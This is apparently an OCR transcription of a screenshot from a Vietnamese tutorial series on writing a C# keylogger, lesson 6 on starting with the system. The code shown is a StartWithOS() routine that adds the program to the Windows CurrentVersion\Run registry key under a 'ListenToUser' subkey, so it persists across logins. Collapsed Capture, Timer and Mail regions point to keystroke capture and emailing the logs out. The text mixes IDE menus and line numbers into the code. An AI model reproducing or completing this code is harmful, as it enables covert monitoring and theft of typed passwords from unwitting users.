 KeyLogger - Microsoft Visual Studio
8
[Lập trình Key logger C# Console] - Bài 6: Khởi động cùng hệ thống | HowKteam
FILE EDIT VIEW VASSISTX PROJECT BUILD DEBUG TEAM SQL PROMPT TOOLS TEST ARCHITECTURE ANALYZE DEVEXPRESS WINDOW HELP
Start Debug Any CPU
Server Explorer
Toolbox
Program.cs*
Program.cs E:\Visual\C#\Form\TestKeyloger\Hướng dẫn\KeyLogger\KeyLogger\Program.cs
C# KeyLogger KeyLogger.Program StartWithOS()
static void CheckHotKey(int vkCode)...
140 #endregion
141
142 Capture
191
192 Timer
217
218 Windows
243
244 #region Registry that open with window
1 reference
245 static void StartWithOS()
246 {
247 RegistryKey regkey = Registry.CurrentUser.CreateSubKey("Software\\ListenToUser");
248 RegistryKey regstart = Registry.CurrentUser.CreateSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run");
249 string keyvalue = "1";
250 try
251 {
252 regkey.SetValue("Index", keyvalue);
253 regstart.SetValue("LapLich", Application.StartupPath + "\\" + Application.ProductName + ".exe");
254 regkey.Close();
255 }
256 catch (System.Exception ex)
257 {
258 }
259 }
260 #endregion
261
262 #region Mail
263 static int mailTime = 5000;